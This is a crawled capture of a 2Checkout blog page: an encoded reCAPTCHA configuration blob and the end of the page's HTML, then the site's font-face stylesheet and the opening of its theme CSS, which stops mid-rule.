4zDvUlHcMOtw7/[base64]/DhcOnNj3Dm0/DvsOWHsOUw7Zzw40+F8K7woTDmMOILFzCkBsMGgPDrh1awrISwprDg3QDG3DCpWQ/[base64]/DtWBUeWrDisOFw4oFcsK0IsKswrV6wrtIwro+DXx/wqTDk8KmwqbClXNDwqjDtlRRajZUHsO4wqPCg2TCqQkSwrHDjxgMXkknAMK4LnHCksKHwoDDnMKDRQXDvTxoN8KWwp4GdV/CncKXwq19Dk42R8OVw4jDmSjDqcORwogLeRPCi0VTw51ywpFoP8OEBzrDt1rDsMOHwr4yw4FOOwnDt8K0YVfDscO6w5nCq8KgZXRwDcKNwqbDqWEXVFM+woscW0rDhjXCoDlCF8OOw4saw6XChH/DsVbCnwDDikbCsBjDtMKze8K5SQQmw6ArGDBnw6IPw7gsUsK/[base64]/DpB9Pw6kYwoltw4zCqsKrw7M9w4xhVcOmPiDCpXrDjcOlw78iwrgfw6Vlw60RfyV2DMK0AMKgwpobKB7DqiHDusOUTH4tA8KTAWtWwp0Hw4PDu8Ocw57CjcKsAsKlTsO0cCvDnsKZEsKzw77CocO3GsONwpfCsnTDnX/DgS7Dqwg3CcO2N8OIeSHDtcOeIxgvw5/CuTTCkEJVwqDCucKDwpV9wonCkMOoTMONEcK0E8O1wp0DOibCgFFJYzDCucOwWj8FCcK/wp0fwpUVVMOkw4Rlw5h+wpxLdcOSPsKaw71bSQp4w5ZLwrXCtsO3bcOXXQDCksOgwoZ/w7LCjMKGeMOdw4HDtMKzwocsw4PCusOnJ0vDrl8bwq7DjcO0SGxgasOVBU3DqcOawqZ/[base64]/[base64]/CnBZCw6huOMKeMis2w6pZFwthwojCjj7Do8Kbw4JTJsO6AsO/GMOiw4I1LsKlw7zDi8KlYMKMw4/CuMOrCXjCnsKDw7QZGHjCoBzDlQZSK8OTB004w5bCvETCt8OECEPCoXBVw6h2wo3ClsKOwrPCvsKUMQjCs1DCucKsw6rCg8K3QsO6w6UKwonChMKmaGICUQQ8IsKlwozCt0HDrlrClzsSwp8EwpvCksOrJcONW1PDsmxIecKjwrXDtnIyXSp+wrHCtkslw7tlFlPDpR/CgyIeLcKYw7/Cn8K2w7sUCVnDu8OXwobCucOJN8O/W8OKcMK5w4fDrlvDuTTDtcO3EcKANCPCgCl1N8OnwrUzPsOhwqotQ8Kqw6dXwrh1PMOxwojDncKlUH0Hw4zDjcKvLRzDtXzCpMOkITvDgjJqBVBWw6bCj3/DhyXDkRsCQwHDqR3Dh2BSdW8Pw7rDr8KHaFzDmR1yME8xbsOuw73CsHFbwpl0w5Arw7l4w6DCp8KRbnPDtsKewpQvwr3DhGUxw5BZMlMIaGjCqm3CvFplw5wqW8OGXAoww77CmcO8wqXDmQwKLMOYw6hvbE8qwpjCo8KswovCncOYwoLCrcOTw5/Dt8K1Y3ZjwpXChDVnDDLDoMKKLsOIw5rCk8OSw6BGw4bCiMKvwrrCp8K1OnnCjw9Ww5HDrVrCt03DvsOQw7ETbMKfW8OAM2zCvFRMwpDCsMK/wrhxw4PDgsKIwqPDsEkINMOPwr7CtcKpw5J7BsOlXXLCjsOdLiHCi8K1ccK+fFp+Wk4Hw7sWYklQZsOiZsKXw5jCoMKYw5kRVMKsT8K7TTdRKsKVw43Dt0LCjEHCm1/[base64]/wr7CncOQwqXCkE9RwrLCrDAlw4LCqwBUw5lhN8KUwoAuJcOvw5hpSR46wpjCpy4tL1EDRMONw4JgRiU8HMKgEi7Ds8KrVnDCocOaQcOjGHLCmMKVw6tTRsKpw645w5nDjGojwr3CoFLDm2nCpcKqw6HDljZWAsOzw7oqSEbDlcO0FTc9wpJAWMOjFGA/RMO6wo02Q8KDw5zCmnHCnsKrwpgkw49TD8O4w4AMXHIEXTMPwo4/[base64]/CnsOswrlDw5ANw6DDqlTCvsKOKMKdwodNfmtLwrwdwpRWDFIKc8Ofwph+wqDDtykcwp/Cv3jChFLCumlmwoXCv8K8w4bCphJjwoFjw61MNcO+wqTCg8OwwrHCk8KEdGkowrzClMK2XirDpsKxwpI9w7DCv8OHw4lQexTDjcK1H1LCv8KKwrhSTzppwqJGDsOxw77Ch8OyAAc0wpwKJcKlwrUpWnpQw7c6YXPCtMO6fAvDkH0aQsO3wrTCpMOfw4/DpMOfw416w43Cn8KIwpYRw7PDp8Kpw53CsMO/AT4Bw6rCtsKgw5XDtyo2ACd9wozDm8OUByzDs2/[base64]/w5bDrH8ow5FLwpQEw7vDvmgCK8O1wrzDgEsmw7HDmlrCj8KWIG/Dv8OBDERZX3YNJMKlwqnDq2PCi8ODw7/DhV/DocOCSQXDmStQwo1bw6w6wrjCv8OPwoAgJ8OWX1PDh2zCrEnCuEPDngIkwpzDtcKuFHEIw7EvP8O1wpYhIMOSXUskV8OWPcOKQMOrwp7Cgj3CrVU1EsO7OBfChsK2wpnDoWNOwp9LK8OVZMOpw77DmEdSw4jDh3New53CtsKxw7PDusO+wozDng/DoBEEw7PCkxfDoMK+JE5Cw4zDosOIfSXCicKcwoZEAR3CvSXCkMKcw7HCnTM4w7DCkSLCisKyw4tVwpREw6rDrjRdE8K1w43CjGABDcKcNMKBLU3DpsK0W2/ClsKZw5Zow5oGH0LCtMOPwpF8esOlwpx8OsOjEcKzAcO4AnVXw4Egw4J0w7HDsjjCqw3Cs8Kcw4nCp8OmacOWw4XCn0rCi8OeBMKEd202SH00NcOCwqHDhiZaw4/CoFvDsxHCni0swonDkcOBw7kzIXQ+w5XDjlHDjcKtFmkYw5BpOMK0w7gwwqRfw5nDl07DiURPw5s5woolw4XDm8KXwpnDiMKcw5kWNMKNw57CkCDDgMOXYV3Coy3CvsOjBhvCmcKMTELCr8Kowrk2DCE4wq/DkW8pDcOiVsOcw5nCmjzCl8KdaMOswpLCgwJ5CVbCvAXDvMKcwqxcwrzCqsK0wrPDrn7DusKmw5rDszIYwqbDvinDrMKOJS82HTDDvcO5VB7DvsKvwpcuw4fCkGcWw7Yiw7zCtCHDpMO9w77CisOoBcOtJ8OzL8OQKcKrw59xYsKgw53Dv3d/DMOkH8KlO8OvGcOiXifCtMKZw6IGWgXDknzDncKVwpDCpiURwotpwqvDvFzCuUhQwpvDi8Kww7zCg0haw6scJMOlNsKQwqt5ccOPKllfwojCil3DrsOZw5QADsO7f3oDw5Exwp8NH2PCpwY2w6kUwpRiw5bCp07ChnBnw5TDiQ8VC3HCknpNwqjDmk/[base64]/CmC4TcsO8I8KEw7/DqsKQwrHDksKSRcKGw7DCvjFKwpZJwq55WTnDolrDqztjSTIUw6ZuOcOjNcKBw7dUUMK2McORfCUTw7fCjcKGw5nDlhDDjx/DiVVFw4V4wqNjwobCpzt8wqXCuB9vCMKYwrFIwoXCpcK7w6xowpZmCcOyRmzDrjZLB8KoBxEEw5PCjMOPYMO+MVlrw5VkZsKeBMK+w6x3w5jCgMObFw0Tw6c0wo3DuhHChMOAXMK6KD3DlMKmwp1uw6NBw5/DimDCnRZ8woJEdDjDiGQFQcOEw6nDp3Qxwq7CiMO/HB8qw6vDqcKjw47DqsO/eiR6wqkLwq7CjzQfXjXDnEDCo8KOwofDrxBFGcOeJcKXwqXCkCjClgPDusKkLGtYw4NYKDDDnMOLCcK+w4HDvRXDpcO7w4p/HG9ow4XDnsOhwpkzw7PDh0nDvizDsRI/w4/[base64]/CgUh0YzvCmMOQwpvDi1Mkw7ZQwqTCm39Lwq/CmXbDvMKiw6BRw7jDmMOMwpUhUMOFKcO7wqPDusKRwqVsc1Rvw5hVw4fCrnnCjBBWHmcWFlrCisKlbcK9wqkuB8OqVcK6T28WIMO9cwMnwoc/w6hFc8OqCMK6wr7DuGDCtSdZKcK8wq7Clz8afMO7B8OuUSQxw4vDl8KGH3/Dh8Oaw5YmAGrCmMKuw5lja8KOVA3Dn1R9wqdIwr3DocKFAcOfwrHCjMKdwpPChGtIw4TCmMKWPRbDi8Odw4BvJ8KFDQweI8OPAMO5w5vDrFsvIsOOV8OQw43ChjHDncOSOMOvOQLCmcKKGsKaw4AxfT8/a8KdEcOhw5TCgcK0wr1JfsK0T8Oow6ZXw67DpsK4G2rDrR06woRNB29Xw47DkT/CicOhMUdkwq05CBLDr8KuwqbDgcOfw7vCg8KFwoDDiCoewprCsWzDuMKCwo8DZynDvsOCwrvCj8K6wqQBwqfCsREOckDDiDPCil0nSlTDpzwNwqfCpgwWM8OjBHBpIsKbwpvDqsOsw7TDpGt1WsKgLcKNO8OGw7sJMsKCKsOnwqfDs2bCrMOVwq5IwrnDsCYOC3/CqsOowoljK1Ygw51mw6AmTMKMwoDCkX0Uw7MWNlHDgsKjw7JXw47DnMKfS8O7SzFkJSVjS8OPwq3Ch8KUbwRsw605w6nDscOhw7MvwqvCqhkHwpLChyPCphbDqsKYwohXwqTCl8OFw6xawoHCjsKawqvCgsKrEMOGF1fCrhYRwqbDhsKYwotAw6PDjMO1w7QeGA/DosOxw5UGwqp7wrrCiwxUwro7wpDDj1towplfAGLCmMKTwpoJMnQFwrbCi8OiDX1UM8K0w4YZw49JbgxGNsOvwoIvBmpmbiAMwqR+XcONw6xKwr8fw53CpMOZw4N0JsKfc2/DtcOXwqPCtcKJw7pzC8OzbcOKw4TCmDxpBMKPw7jDs8KAwpgiwovDmiYxZcKifG8IFcOfwp0aEsO7fcKDL3LCgFlcEcKnUinDusO0LAjCs8K5w5XCgsOXMcOSw5DClBnDgcOpwqbDlS3DihHDjMO4TsOEw6IvSUhcwqw/UBMew5vDgsOOw4LDv8ObwoXDj8K/w7xZeMOfw63CscOXw4gndTfDkFocKFlmw5kyw50aworCjU3Cpn0xP1PDicODAQrCrnLCu8OtIx/[base64]/CtcOfwoc9QsO0O8O2T8KfS0TCrcK5Cx1nwovDg1hIwowmCz0qL0ovw5zChsODwrnDvsKGwpNVw4ZJOTw1wp1WXjvCrsOqw4jDqcKBw7/DgSfDsU4mw5nDocOTB8ONOwnDvlHCmUDCpcKhGyUOS1jCi1rDqcKgwqdrSXh5w5fDnwI2RXXCjSbDoiAJazjCpMO1c8KyFRYWwoI2D8K8w6NpYFo8GsOxw5DDusOOVSAPwrnDssKDOQ0SU8K1VcOQNRzDjFpzw4XCisOawr8/fBPDhMKoDsK2MULCii/DlsK8ex5MGQbCosK/[base64]/[base64]/w6nDlcKVRMOUw73DvcKVwprDnsKOwp/[base64]/CgcOxIMKDDMKwF2EncsOnHsKyNcKIwqoCwr97QQEqbsK+w48VXcObw7vDs8O8w5YaMB/CvsOMKsOXwqjCrTrDkhZSwrQ1wrltw6oCKMOecMKvw7U4HHvDgl/Cnl7DisOMRD98aTEOw7XDoVp3L8KDwpVdwrgew4zDl23DrcO+C8K4XsKHA8OVwowFwqQ6cmk6FUorwpsgwqMEw59pNy/DpcKFLMOFw6xXw5PCssKww5LCs0RgwrrCmcO5DMKcwojCvcKdIFnCsAPDm8KOwrHCqcKUScKFJX3DqMK7wqrDs1/CqMK1IE3Cp8OOQW8Aw4MKw7jDoUrDv0bDqsKSw6VGD2rDs1HDlsKSYMOGd8KxT8OHUQ/Dh2Bfwp9eecKdBR1/XDNJwpPCl8KGO0PDusONw4TDusObXWAbVW7DosOsXsOkAHwCW0sdwoHCvDYpw4/Cv8OiLTAaw7bCpcKVwoZlw6k9w6nCsBlMw7wnSywTw4jCpsOawovDvjjDqA1CLcKgOsKww5PCtcODwqRwBEVVOTIDZ8KebMKiHcKPAh7CscOVQsO8dsODwp7DjQDDhVwpfR4bwovDtsKUJhbCt8O/NnrCt8OgEVjDkFXDr2HDlF3CnsO/w6d9w5fCvQA6dn3DnMOqRMKNwoldXEvCg8KRBBkyw5wGJxYEEkkbw7/Ch8OPwrNXwpfCncO/P8OEJ8KgLQjDksKwPsOFPMOnw49OYSvCsMOtEcOZP8K9wqtOLWl+wp7DmmwAKcO/wr/DkMK7wrRww5bCnzJ7CDBUDMKHIsKdw4EWwpFxesOob1ZSwqrCrW7DjlvCmsKmw6fCu8KrwrAkw6pZOcO4w4LCl8KLf0nCkDVUwofCqUx4w5k6VMKwesKdMUMjwoJoOMOGw6jCtMOlG8OhOMKDwoEYaH/CuMK1DsKiUMKHEG8AwqFmw7J6a8Kkwp7CtMOZw7l5EMKGNi0/w61Iw5LChkHCr8KVw7YQw6DDj8KLc8OhCsKEUVJWwqwPcDHDkcKTX1FDw4XDpcKNVsOvewvCsnXCviYKYsKvasK8XsOxD8OOXcOIJ8KLw77CkRjDr2XDgMKqQWfCpFXClcOsesK5wr/[base64]/w6swUMOlKsKKw5UmJcKhwrDCicOOXmzClUfDt18uwoFVUm1MADbDkCTCnMOYAHhPw7FWwrVFw6jDqcKcw50KIMKow45xwrYzw6fCuh3Dh0DCtsKqw5HDsVTCnMOmwq/CoQvCtsOXVMO8GwPCnxLCpV/DssOQDGFYwpnDkcOYw6tfeAodwr7DqXrCg8K0ICDDp8O6w5DDqcOBwpDCrcKrwqpIwqrCqFjDnAXCn1rDv8KOPA/DlsKFDsKtfsOyFwpYw5zCvlPDuzsOw5rDk8OnwppQbcO8IC8sI8Kyw5s4wpzCm8ORP8K4fhBewqLDu3zDkmwdAgLDv8OKwrhww5huwpHCg1LCtsOiUsOLwqA5BsKnA8KxwqPCpW8nPMOkTkzChDnDpSw/QMOHw4DDiUwgXMKPwqdoCMOSURbCocKIHcKnU8OiIyXCpcOhDsOiGiEQTULDp8K/LsK1woJxPkhpw4QCXsO7w7rDq8OyMMK6wqhecFrDolfCvFJSKsKGKMOTw4rDpiLDqcKLTMONNmPClcOxLG8ySgfCqi7CuMOuw4bCrQbDnUYlw7B8eRQNN0VOUcKdwqzCvj/CoyLDusO0w4IawqZJwqkuZcKJb8OJwqFDOT9XQG3DoXI1WcOLw4h/wr7CrcOrdsKMwoTDncOtwoHCjcOROMK8w7cNaMOdw57Cv8OUwqXCqcO/wq4BF8OdLcOhw6LDsMK8w5JswoPDmMOIZBUDHAJDw5FxTlwMw7UYw5U8TmnCusKDw41xw4t9HDnCksOyZiLCpRYlwpzCn8O8WA/DuCIlw7LDo8K/[base64]/DolBGLjxxHsKnKA0Kwoh7d8Kbw4FtIitVw6fCnkJSKxIqw7nDnMKhRcKhw6dLwoArw5cBw6HDhXQ6ehFzCWhRX2zDusOra3BRJVrDjjPCihPCmsKIJlVTZ1UPY8OEwpjDqEUOZR4xwpHDo8KkZcKqw6YSM8K4GAc7ZFnCgMKKVwXChwI6QcKiwqPDgMKcS8KiWsOvCT/DhMOgwrXDomDDiEBrZcKzwoXDjMKMw6d5w7Zdw6jDn1/CizAoIsKRwrTCm8OZczFnUMOtw6BPwrPCpwjCm8KEZn8+w6xjwo8zRcK7TCE+PMOUDMODwqDCkDtvw65/wqPDoTk8wo4Xwr7DqsKVVcOSw6rCsQE/wrdxO20sw6fDhsOkw7jDnMK5AHTDmmvCgMOeUAA0EWDDisKYOsKGUAthHwQrSUTDu8OdAVAMCwpAwqfDvDvDocKFw4wew6/CvEUyw60Rwo1BA3HDq8O6U8O1wr3CqMK6XMOIasOHKDh3ORZFAARZwqvCiG/CkFglFQ/[base64]/CumRgWMKxBsOIw73DusKLw7B0wotMKcOaVSHCtjbDsVLCq8KWIsKsw5FnNsOBYMOFwr7Cl8OKPsOVAcKCw63CoQAUK8KsYRjCpUrCtVjDulg2w7EOAHLDncKMwo/Dm8KfCcKgP8KWSsKlYcKlGlFFw6oQWVANwoXCpcOTAyXDscKDJsOPw5Qbw6QlBsOOwqrDjMOkFcOZQX3DlMK/[base64]/Dk8Kuwq3Dq8OYw7xNFk7DthPCvkxBKsKdwq/DpA3CgWDCl01mBsOywpIlMTouDMK4wr8ww6bCqMOSw7ktwqLDkAU2wqHCrjzDrMKhw7J4TUXCvwPDmXnDrk/[base64]/CksKzwozDp8KRZcKYwr1Tw7oDw5XCuMO0PxxncHZcwoBBwoYBwo3DvcKDw47DvwfDoWjDj8KWP1zCt8ORFcKWJ8K4c8OlOQ/[base64]/DlX/CkcOIwpDDgMO4fSsSw7XCok/CmsOrUQnDtcOWOcKUwprCgD/CocKBCcO/[base64]/[base64]/[base64]/wo1awqp2wp0IwpzCmMK9VgTCsHwiwqstw6TDhwTDtkFyw6JkwoF6w7cNwo/DoToGUsK1WMKuw5XCncOow7dNw7vDvcK6wpXDtCR2wpU8wrzDtTzCqmHDqVfCqHjChcOJw7bDnMKMQn9GwqoiwqDDhW7Cj8KmwqfCjQRbIQLDucOlRiwuBcKdbloRwp7CuxLCkcKdMW7CoMO9CMO2w5HClMO4w7/DvcK7wpPCoBBawqkPJsKxw4A5wrxjwqXCkgHCk8OVcBHDtcOtW2rCnMORa1sjPcOSdcOwwofCvsORwqjCh0AVclbCsMKtw6Biwo3DmBnDpMKOw7bCpMO4wosRwqXDuMKEXX7DsjgCUA/CoCAGw7EEKQ7CoRPCrMOtRyfDscOawoIzHn1pK8OqdsKfw4/DrcOMwojCqFheeHbCksOWHcKtwrAJXXbCi8K/wo/DnQQvBTfDosOJUMKIwpDCijR9woVFwozCmMOgbsO+w6fCiF/CsRECw7TDmjRvwovCn8KTwqHClsOwbsKCwpvComzCj1bDhUFkw4XDnFrCscKJWFoeR8Oyw7DDviRtFzTDt8OZQ8K7wo/DlzDDvsOBOcOwAGFXacKHS8OiRA03aMKGeA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4v3gUAAAAAKZCyhVvXkLesrNRsoPRBhX96Jo2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://go.2checkout.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NofkI2biSp8rN+kbyJ4ogG3jHaPPTj4pAROSgEdZ44U\\u003d\x22,1,0,null,1,1766042729217,0,0,[44,14,75,19],null,[23,129,37,59,152],\x22RC-_Q5sk9PHTMjc5g\x22,null,null,null,null,null,\x220dAFcWeA4Ue_kIcqGN_krLRUrKWjy9ZQbNOh2zZ89bKYRgKThfmw8aRp63IF3suKjMCz2SEKz7C-43AqIOSUF27EuyPTVnqjbCKA\x22,1766125529116]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.2checkout.com/wp-content/themes/avangate-responsive/fonts.css
body_size: 140
content:
/********** Fonts **********/

/* Monserat */
@font-face { font-family: 'Monserrat'; src: url("fonts/monserrat/Montserrat-Thin.otf") format('truetype'); font-weight: 100; }
@font-face { font-family: 'Monserrat'; src: url("fonts/monserrat/Montserrat-ExtraLight.otf") format('truetype'); font-weight: 200; }
@font-face { font-family: 'Monserrat'; src: url("fonts/monserrat/Montserrat-Light.otf") format('truetype'); font-weight: 300; }
@font-face { font-family: 'Monserrat'; src: url("fonts/monserrat/Montserrat-Regular.otf") format('truetype'); font-weight: 400; }
@font-face { font-family: 'Monserrat'; src: url("fonts/monserrat/Montserrat-Medium.otf") format('truetype'); font-weight: 500; }
@font-face { font-family: 'Monserrat'; src: url("fonts/monserrat/Montserrat-SemiBold.otf") format('truetype'); font-weight: 600; }
@font-face { font-family: 'Monserrat'; src: url("fonts/monserrat/Montserrat-Bold.otf") format('truetype'); font-weight: 700; }
@font-face { font-family: 'Monserrat'; src: url("fonts/monserrat/Montserrat-ExtraBold.otf") format('truetype'); font-weight: 800; }
@font-face { font-family: 'Monserrat'; src: url("fonts/monserrat/Montserrat-Black.otf") format('truetype'); font-weight: 900; }

/* Proxima Nova */
@font-face { font-family: 'Proxima Nova'; src: url("fonts/proxima-nova/Proxima-Nova-Thin.ttf") format('truetype'); font-weight: 100; }
@font-face { font-family: 'Proxima Nova'; src: url("fonts/proxima-nova/Proxima-Nova-Light.otf") format('truetype'); font-weight: 300; }
@font-face { font-family: 'Proxima Nova'; src: url("fonts/proxima-nova/Proxima-Nova-Regular.ttf") format('truetype'); font-weight: 400; }
@font-face { font-family: 'Proxima Nova'; src: url("fonts/proxima-nova/Proxima-Nova-Semibold.ttf") format('truetype'); font-weight: 500; }
@font-face { font-family: 'Proxima Nova'; src: url("fonts/proxima-nova/ProximaNova-Bold.ttf") format('truetype'); font-weight: 600; }

.font100 { font-weight: 100; }
.font200 { font-weight: 200; }
.font300 { font-weight: 300; }
.font400 { font-weight: 400; }
.font500 { font-weight: 500; }
.font700 { font-weight: 700; }
.font800 { font-weight: 800; }
.font900 { font-weight: 900; }

/********** END Fonts **********/

--- FILE ---
content_type: text/css
request_url: https://blog.2checkout.com/wp-content/themes/avangate-responsive/style.css?v=00015
body_size: 13555
content:
/*

	Theme Name: 2Checkout Responsive
	Theme URI: https://www.2checkout.com/
	Author URI: http://www.2checkout.com/
	Description: The 2019 theme for new 2Checkout blog website.
	Tags: 2Checkout
	Version: 2.0
	
*/
.xdebug-error { display: none; }

/********** START Font Style **********/

    body, p, a, ul li, ol li, ul li li, ol li li, a.more { font-size: 14px; line-height: 24px; font-family: 'Proxima Nova', sans-serif; font-weight: 300; color: #293443; }
    p { margin: 10px auto; }
    h1, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a { font-family: 'Monserrat', sans-serif; font-weight: 300; color: #293443; }
    h1 { font-size: 26px; line-height: 36px; margin-top: 0; margin-bottom: 20px; }
    h1.sectionTitle { margin-bottom: 0; margin-top: 0; text-align: center; }
    h1.sectionTitle.light { font-weight: 100; }
    h1.sectionTitle.bold { font-weight: 500; }
    h1.sectionTitle.no-border-bottom { border-bottom: none; padding-bottom: 0; }
    h1 span { color: #ffffff !important; font-weight: 100; display: block; margin-top: 10px; }
    h1.s, h1.thin { font-weight: 100; }
    h1.thin-white { color: #ffffff; font-weight: 100; }
    h2 { font-size: 22px; line-height: 32px; margin: 10px 0; }
    h2, h2 a { font-size: 22px; line-height: 32px; }
    h2.sectionTitle { margin-bottom: 0; margin-top: 0; text-align: center; }
    h2.sectionSubtitle { margin-top: 0; text-align: center; }
    h2.s { color: #293443; }
    h3 {  margin: 10px 0; }
    h3, h3 a { font-size: 18px; line-height: 28px; }
    h3.half { font-size: 14px; line-height: 18px; }
    h3.sectionSubSubTitle { text-align: center; margin-bottom: 40px; }
    h3.s { color: #293443; font-weight: 300; }
    h4 { margin: 10px 0; }
    h4, h4 a { font-size: 16px; line-height: 24px; }
    h4.sectionSubtitle { margin-top: 0; text-align: center; }
    h5 { font-size: 14px; line-height: 24px; margin: 10px 0; }
    h6 { font-size: 14px; line-height: 24px; font-weight: 500; margin: 10px 0; }
    a { font-size: 14px; line-height: 24px; color: #3474ff; cursor: pointer; outline: none !important; }
    a:hover, a:focus,a:active { text-decoration: none !important; color: #00aeff; }
    :focus { outline:none; }
    ::-moz-focus-inner { border:0; }
    ul { margin-left: 0; padding-left: 30px; }
    ul li, ol li, ul li li, ol li li { list-style-type: none; list-style-image: none; position: relative; }
    ul li.checkedList:before, ol li.checkedList:before { content: ""; position: absolute; top: 6px; left: -22px; width: 17px; height: 12px; background-image: url('https://www.2checkout.com/resources/en/general/list_img_mobile.png'); display: block; background-repeat: no-repeat; }
    .postContentWrap ul li:before { content: ""; position: absolute; top: 8px; left: -22px; width: 17px; height: 12px; background-image: url('https://www.2checkout.com/resources/en/general/list_img_mobile.png'); display: block; background-repeat: no-repeat; }
    .postContentWrap ol li { list-style-type: decimal; }
    ul li li.checkedList:before, ol li li.checkedList:before { content: ""; position: absolute; top: 10px; left: -16px; width: 4px; height: 4px; background-image: url('https://www.2checkout.com/resources/en/site_pages/point-list-blue.jpg'); display: block; background-repeat: no-repeat; }
    ul li.checkedParent.checkedList:before, ol li.checkedParent.checkedList:before, ul li li.checkedParent.checkedList:before, ol li li.checkedParent.checkedParent:before { top: 6px; margin-top: 0; }

    ul li li.pointWhite:before, ol li li.pointWhite:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/point-list-white.jpg'); }
    ul li li.pointBlue:before, ol li li.pointBlue:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/point-list-blue.jpg'); }
    ul li li.pointLightBlue:before, ol li li.pointLightBlue:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/point-list-light-blue.jpg'); }
    ul li li.pointPurple:before, ol li li.pointPurple:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/point-list-purple.jpg'); }
    ul li li.pointGreen:before, ol li li.pointGreen:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/point-list-green.jpg'); }
    ul li li.pointYellow:before, ol li li.pointYellow:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/point-list-yellow.jpg'); }
    ul li li.pointDark:before, ol li li.pointDark:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/point-list-dark.jpg'); }
    ul li li.pointGray:before, ol li li.pointGray:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/point-list-gray.jpg'); }
    ul li li.pointRed:before, ol li li.pointRed:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/point-list-red.jpg'); }

    ul li.checkedWhite:before, ol li.checkedWhite:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/checked-white.png'); }
    ul li.checkedBlue:before, ol li.checkedBlue:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/checked-blue.png'); }
    ul li.checkedLightBlue:before, ol li.checkedLightBlue:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/checked-light-blue.png'); }
    ul li.checkedPurple:before, ol li.checkedPurple:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/checked-purple.png'); }
    ul li.checkedGreen:before, ol li.checkedGreen:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/checked-green.png'); }
    ul li.checkedYellow:before, ol li.checkedYellow:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/checked-yellow.png'); }
    ul li.checkedDark:before, ol li.checkedDark:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/checked-dark.png'); }
    ul li.checkedGray:before, ol li.checkedGray:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/checked-gray.png'); }
    ul li.checkedRed:before, ol li.checkedRed:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/checked-red.png'); }

    .monserrat { font-family: 'Monserrat', sans-serif; }

    @media (min-width: 768px){
        h1.sectionTitle, h2.sectionTitle { margin-bottom: 15px; }
        h2.sectionSubtitle, h3.sectionSubtitle, h4.sectionSubtitle { margin-bottom: 15px; }
    }

    @media (min-width: 768px) and (max-width: 991px){
        body, p, a, ul li, ol li, ul li li, ol li li, a.more { font-size: 14px; line-height: 24px; }
        h1, h1.s, h1.thin, h1.thin-white { font-size: 30px; line-height: 40px; }
        h2, h2 a { font-size: 26px; line-height: 36px; color: #293443; }
        h3, h3 a { font-size: 24px; line-height: 34px; }
        h4, h4 a { font-size: 22px; line-height: 32px; }
        h5, h5 a { font-size: 18px; line-height: 28px; }
        h6, h6 a { font-size: 16px; line-height: 26px; }
    }

    @media (min-width: 992px){
        h2.sectionSubtitle,
        h3.sectionSubtitle,
        h4.sectionSubtitle { margin-bottom: 40px; }
    }

    @media (min-width: 992px) and (max-width: 1199px){
        body, p, a, ul li, ol li, ul li li, ol li li, a.more { font-size: 16px; line-height: 26px; }
        h1, h1.s, h1.thin, h1.thin-white { font-size: 36px; line-height: 46px; }
        h2, h2 a { font-size: 26px; line-height: 36px; color: #293443; }
        h3, h3 a { font-size: 24px; line-height: 34px; }
        h4, h4 a { font-size: 22px; line-height: 32px; }
        h5, h5 a { font-size: 18px; line-height: 28px; }
        h6, h6 a { font-size: 16px; line-height: 26px; }
    }

    @media (min-width: 1200px){
        body, p, a, ul li, ol li, ul li li, ol li li, a.more { font-size: 16px; line-height: 26px; }
        h1, h1.s, h1.thin, h1.thin-white { font-size: 40px; line-height: 50px; }
        h2, h2 a { font-size: 30px; line-height: 40px; color: #293443; }
        h3, h3 a { font-size: 26px; line-height: 36px; }
        h4, h4 a { font-size: 22px; line-height: 32px; }
        h5, h5 a { font-size: 18px; line-height: 28px; }
        h6, h6 a { font-size: 16px; line-height: 26px; }
    }

    /* START Special Header style */

    h2.specialHeaderToH1, h3.specialHeaderToH1, h4.specialHeaderToH1, h5.specialHeaderToH1, h6.specialHeaderToH1,
    h2.specialHeaderToH1 a, h3.specialHeaderToH1 a, h4.specialHeaderToH1 a, h5.specialHeaderToH1 a, h6.specialHeaderToH1 a { font-size: 26px; line-height: 36px; margin-top: 0; margin-bottom: 20px; }

    h1.specialHeaderToH2, h3.specialHeaderToH2, h4.specialHeaderToH2, h5.specialHeaderToH2, h6.specialHeaderToH2,
    h1.specialHeaderToH2 a, h3.specialHeaderToH2 a, h4.specialHeaderToH2 a, h5.specialHeaderToH2 a, h6.specialHeaderToH2 a { font-size: 22px; line-height: 32px; margin: 10px 0; }

    h1.specialHeaderToH3, h2.specialHeaderToH3, h4.specialHeaderToH3, h5.specialHeaderToH3, h6.specialHeaderToH3,
    h1.specialHeaderToH3 a, h2.specialHeaderToH3 a, h4.specialHeaderToH3 a, h5.specialHeaderToH3 a, h6.specialHeaderToH3 a { margin: 10px 0; font-size: 18px; line-height: 28px; }

    h1.specialHeaderToH4, h2.specialHeaderToH4, h3.specialHeaderToH4, h5.specialHeaderToH4, h6.specialHeaderToH4,
    h1.specialHeaderToH4 a, h2.specialHeaderToH4 a, h3.specialHeaderToH4 a, h5.specialHeaderToH4 a, h6.specialHeaderToH4 a { margin: 10px 0; font-size: 16px; line-height: 24px; }

    h1.specialHeaderToH5, h2.specialHeaderToH5, h3.specialHeaderToH5, h4.specialHeaderToH5, h6.specialHeaderToH5,
